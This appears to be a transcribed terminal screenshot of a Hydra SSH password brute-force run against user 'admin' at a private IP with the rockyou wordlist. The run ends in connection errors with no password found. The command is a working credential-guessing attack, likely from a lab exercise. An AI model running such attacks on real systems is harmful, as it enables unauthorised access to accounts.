 ┌──(azoz㉿vbox)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.8.152
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 13:
46:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.8.152:22/
[STATUS] 42.00 tries/min, 42 tries in 00:01h, 14344360 to do in 5692:13h, 13
active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 13:
48:54